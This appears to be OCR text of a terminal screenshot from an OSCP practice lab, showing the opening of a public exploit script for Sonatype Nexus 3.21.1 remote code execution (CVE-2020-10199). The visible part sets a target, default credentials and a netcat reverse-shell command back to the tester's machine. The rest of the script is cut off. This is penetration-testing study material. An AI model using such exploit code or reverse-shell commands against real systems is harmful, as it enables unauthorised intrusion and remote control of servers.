 kali@kali: ~/OSCP/practice/billyboss
File Actions Edit View Help
GNU nano 6.4 49385.py
# Exploit Title: Sonatype Nexus 3.21.1 - Remote Code Execution (Authenticated)
# Exploit Author: 1F98D
# Original Author: Alvaro Muñoz
# Date: 27 May 2020
# Vendor Hompage: https://www.sonatype.com/
# CVE: CVE-2020-10199
# Tested on: Windows 10 x64
# References:
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
#
# Nexus Repository Manager 3 versions 3.21.1 and below are vulnerable
# to Java EL injection which allows a low privilege user to remotely
# execute code on the target server.
#
#!/usr/bin/python3
import sys
import base64
import requests
URL='http://192.168.201.61:8081'
CMD='\\192.168.45.214\alex\nc.exe -e cmd.exe 192.168.45.214 5555'
USERNAME='nexus'
PASSWORD='nexus'
s = requests.Session()
print('Logging in')
body = {
    'username': base64.b64encode(USERNAME.encode('utf-8')).decode('utf-8'),
    'password': base64.b64encode(PASSWORD.encode('utf-8')).decode('utf-8')
}
[ Wrote 59 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify